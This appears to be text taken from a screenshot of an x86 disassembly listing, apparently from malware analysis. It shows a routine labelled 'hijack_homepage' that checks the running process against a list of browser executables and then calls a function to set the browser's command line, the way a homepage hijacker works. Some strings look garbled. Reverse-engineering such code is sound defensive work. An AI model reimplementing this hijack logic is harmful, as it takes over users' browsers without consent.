 .text:896F6E80 hijack_homepage proc near ; CODE XREF: .text:896F54AD↑p
.text:896F6E80
.text:896F6E80 arg_0 = dword ptr 8
.text:896F6E80 arg_4 = dword ptr 0Ch
.text:896F6E80
.text:896F6E80 55 push ebp
.text:896F6E81 8B EC mov ebp, esp
.text:896F6E83 56 push esi
.text:896F6E84 8B 75 0C mov esi, [ebp+arg_4]
.text:896F6E87 68 54 81 6F 89 push offset aIexploreExe ; "iexplore.exe"
.text:896F6E8C 56 push esi
.text:896F6E8D E8 2A 0F 00 00 call stricmp
.text:896F6E8D hijack_homepage endp
.text:896F6E8D
.text:896F6E92 ; ---------------------------------------------------------------------------
.text:896F6E92 59 pop ecx
.text:896F6E93 59 pop ecx
.text:896F6E94 85 C0 test eax, eax
.text:896F6E96 0F 84 99 01 00 00 jz loc_896F7035
.text:896F6E9C 68 9A 81 6F 89 push offset a360seExe ; "360se.exe"
.text:896F6EA1 56 push esi
.text:896F6EA2 E8 15 0F 00 00 call stricmp
.text:896F6EA7 ; ---------------------------------------------------------------------------
.text:896F6EA7 59 pop ecx
.text:896F6EA8 59 pop ecx
.text:896F6EA9 85 C0 test eax, eax
.text:896F6EAB 0F 84 84 01 00 00 jz loc_896F7035
.text:896F6EB1 68 36 82 6F 89 push offset a360chromeExe ; "360chrome.exe"
.text:896F6EB6 56 push esi
.text:896F6EB7 E8 00 0F 00 00 call stricmp
.text:896F6EBC ; ---------------------------------------------------------------------------
.text:896F6EBC 59 pop ecx
.text:896F6EBD 59 pop ecx
.text:896F6EBE 85 C0 test eax, eax
.text:896F6EC0 0F 84 6F 01 00 00 jz loc_896F7035
.text:896F6EC6 68 B0 81 6F 89 push offset a360seExe0seE ; "360se.exe0se.e"
.text:896F6ECB 56 push esi
.text:896F6ECC E8 EB 0E 00 00 call stricmp
.text:896F6ED1 ; ---------------------------------------------------------------------------
.text:896F6ED1 59 pop ecx
.text:896F6ED2 59 pop ecx
.text:896F6ED3 85 C0 test eax, eax
.text:896F6ED5 0F 84 5A 01 00 00 jz loc_896F7035
.text:896F6EDB 68 26 82 6F 89 push offset a360chromeExeo ; "360chrome.exeo"
.text:896F6EE0 56 push esi
.text:896F6EE1 E8 D6 0E 00 00 call stricmp
.text:896F6EE6 ; ---------------------------------------------------------------------------
.text:896F6EE6 59 pop ecx
.text:896F6EE7 59 pop ecx
.text:896F6EE8 85 C0 test eax, eax
.text:896F6EEA 0F 84 45 01 00 00 jz loc_896F7035
.text:896F6EF0 68 C0 81 6F 89 push offset aUcbrowserExe ; "UCBrowser.exe"
.text:896F6EF5 56 push esi
.text:896F6EF6 E8 C1 0E 00 00 call stricmp
.text:896F6EFB ; ---------------------------------------------------------------------------
.text:896F6EFB 59 pop ecx
.text:896F6EFC 59 pop ecx
.text:896F6EFD 85 C0 test eax, eax
.text:896F6EFF 0F 84 30 01 00 00 jz loc_896F7035
.text:896F6F05 68 DA 82 6F 89 push offset aChromeExe ; "chrome.exe"
.text:896F6F0A 56 push esi
.text:896F6F0B E8 AC 0E 00 00 call stricmp
.text:896F6F10 ; ---------------------------------------------------------------------------
••• •••
.text:896F700D 59 pop ecx
.text:896F700E 59 pop ecx
.text:896F700F 85 C0 test eax, eax
.text:896F7011 74 22 jz short loc_896F7035
.text:896F7013 68 B0 82 6F 89 push offset aHao123juziExe ; "hao123juzi.exe"
.text:896F7018 56 push esi
.text:896F7019 E8 9E 0D 00 00 call stricmp
.text:896F701E ; ---------------------------------------------------------------------------
.text:896F701E 59 pop ecx
.text:896F701F 59 pop ecx
.text:896F7020 85 C0 test eax, eax
.text:896F7022 74 11 jz short loc_896F7035
.text:896F7024 68 C0 82 6F 89 push offset aJuziExe ; "juzi.exe"
.text:896F7029 56 push esi
.text:896F702A E8 8D 0D 00 00 call stricmp
.text:896F702F ; ---------------------------------------------------------------------------
.text:896F702F 59 pop ecx
.text:896F7030 59 pop ecx
.text:896F7031 85 C0 test eax, eax
.text:896F7033 75 12 jnz short loc_896F7047
.text:896F7035
.text:896F7035 loc_896F7035: ; CODE XREF: .text:896F6E96↑j
.text:896F7035 ; .text:896F6EAB↑j ...
.text:896F7035 E8 FE EF FF FF call is_win7
.text:896F703A 83 F8 02 cmp eax, 2
.text:896F703D 74 08 jz short loc_896F7047
.text:896F703F FF 75 08 push dword ptr [ebp+8]
.text:896F7042 E8 EB F0 FF FF call set_CommandLine
.text:896F7047
.text:896F7047 loc_896F7047: ; CODE XREF: .text:896F7033↑j
.text:896F7047 ; .text:896F703D↑j
.text:896F7047 5E pop esi
.text:896F7048 5D pop ebp
.text:896F7049 C2 08 00 retn 8
懒得勤快 masuit.com